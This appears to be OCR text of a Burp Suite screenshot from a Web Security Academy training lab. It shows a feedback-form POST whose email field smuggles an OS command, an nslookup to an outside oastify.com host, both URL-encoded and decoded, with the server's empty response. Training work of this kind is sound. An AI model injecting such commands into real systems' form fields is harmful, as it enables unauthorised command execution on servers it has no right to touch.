 Send
Cancel
Target: https://0a41004204e58f0f8187cf8300be006d.web
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a41004204e58f0f8187cf8300be006d.web-security-academy.net
3 Cookie: session=QFeeMO5y8zamGEHFuZxhZGwBfkY2uiwV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 277
10 Origin: https://0a41004204e58f0f8187cf8300be006d.web-security-academy.net
11 Referer:
https://0a41004204e58f0f8187cf8300be006d.web-security-academy.net/feedbac
k
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=86HBTQ25QSlYlOPjEj7iwMZH3qJH8ySC&name=clincat&email=
clincat%40cc.com%26%20%6e%73%6c%6f%6f%6b%75%70%20%62%35%68%68%66%33%33%6d
%76%39%67%38%69%61%36%6c%66%37%67%72%39%63%30%79%79%70%34%67%73%36%67%76%
2e%6f%61%73%74%69%66%79%2e%63%6f%6d%20%26&subject=abbccc&message=
xxxyyyzzz
clincat@cc.com& nslookup b5hhf33mv9g8ia6lf7gr9c0yyp4gs6gv.oastify.com &
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}